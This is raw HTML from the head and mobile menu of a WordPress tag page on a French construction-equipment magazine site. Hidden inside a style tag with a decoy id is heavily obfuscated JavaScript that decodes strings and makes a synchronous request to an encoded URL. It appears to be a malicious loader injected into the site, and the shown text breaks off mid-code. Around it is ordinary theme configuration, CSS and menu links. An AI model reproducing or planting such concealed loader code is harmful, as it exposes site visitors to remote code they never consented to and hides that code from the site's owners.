<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/tp-amenagements.fr\/wp-btp-2019\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/tp-amenagements.fr\/wp-btp-2019\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e32e2e";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="b0b0ff02f1";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Sauvegarder";
var tdb_modal_cancel="Annuler";
var tdb_modal_confirm_alt="Oui";
var tdb_modal_cancel_alt="Non";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.white-popup-block:before{background-image:url('https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2019/06/8.jpg')}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#e32e2e;--td_slider_text:rgba(227,46,46,0.7);--td_header_color:#222222;--td_mobile_gradient_one_mob:#ffffff;--td_mobile_gradient_two_mob:#ffffff;--td_mobile_text_active_color:#e32e2e;--td_mobile_text_color:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e32e2e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e32e2e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e32e2e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e32e2e}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e32e2e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e32e2e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e32e2e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e32e2e!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e32e2e}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.white-popup-block:before{background-image:url('https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2019/06/8.jpg')}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#e32e2e;--td_slider_text:rgba(227,46,46,0.7);--td_header_color:#222222;--td_mobile_gradient_one_mob:#ffffff;--td_mobile_gradient_two_mob:#ffffff;--td_mobile_text_active_color:#e32e2e;--td_mobile_text_color:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e32e2e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e32e2e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e32e2e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e32e2e}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e32e2e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e32e2e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e32e2e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e32e2e!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e32e2e}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://tp-amenagements.fr/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tp-amenagements.fr/tag/marrel/",
                    "name": "Marrel"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/cropped-favicon-TPA-2024-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/cropped-favicon-TPA-2024-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/cropped-favicon-TPA-2024-180x180.png" />
<meta name="msapplication-TileImage" content="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/cropped-favicon-TPA-2024-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#e32e2e}.tdm-btn-style2:before{border-color:#e32e2e}.tdm-btn-style2{color:#e32e2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e32e2e;-moz-box-shadow:0 2px 16px #e32e2e;box-shadow:0 2px 16px #e32e2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e32e2e;-moz-box-shadow:0 4px 26px #e32e2e;box-shadow:0 4px 26px #e32e2e}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="archive tag tag-marrel tag-3632 wp-theme-Newspaper wp-child-theme-Newspaper-child theme-Newspaper td-standard-pack woocommerce-no-js global-block-template-1 aa-prefix-amena- td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Magazine-TPAm%C3%A9nagements-159479111423320/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tp_amenagements/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCCR1NvHf9YQcDpyf_COE78A" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-193" class="menu-abonnement menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-193"><a href="https://tp-amenagements.fr/magazines/">S&rsquo;abonner</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-58"><a href="https://tp-amenagements.fr/">News</a></li>
<li id="menu-item-53576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-53576"><a href="https://tp-amenagements.fr/materiel-chantier/">Matériel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://tp-amenagements.fr/materiel-chantier/materiel-accessoires/">Accessoires</a></li>
	<li class="menu-item-0"><a href="https://tp-amenagements.fr/materiel-chantier/laffaire-de-la-semaine/">L’affaire de la semaine</a></li>
	<li class="menu-item-0"><a href="https://tp-amenagements.fr/materiel-chantier/machines-chantier/">Machines</a></li>
	<li class="menu-item-0"><a href="https://tp-amenagements.fr/materiel-chantier/produits-chantier/">Produits</a></li>
	<li class="menu-item-0"><a href="https://tp-amenagements.fr/materiel-chantier/technologie/">Technologie</a></li>
	<li class="menu-item-0"><a href="https://tp-amenagements.fr/materiel-chantier/trucks-transport-materiel-chantier/">Trucks &amp; Transport</a></li>
</ul>
</li>
<li id="menu-item-53577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53577"><a href="https://tp-amenagements.fr/chantiers-realisations/">Chantiers</a></li>
<li id="menu-item-53578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53578"><a href="https://tp-amenagements.fr/evenement/">Événements</a></li>
<li id="menu-item-53579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-53579"><a href="https://tp-amenagements.fr/economie/">Économie<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://tp-amenagements.fr/economie/croissance-developpement/">Croissance &amp; développement</a></li>
	<li class="menu-item-0"><a href="https://tp-amenagements.fr/economie/hommes-metiers-entreprise/">Hommes &amp; entreprises</a></li>
</ul>
</li>
<li id="menu-item-21218" class="panier menu-item menu-item-type-post_type menu-item-object-page menu-item-21218"><a href="https://tp-amenagements.fr/panier/">Panier</a></li>
</ul></div>        </div>
    </div>

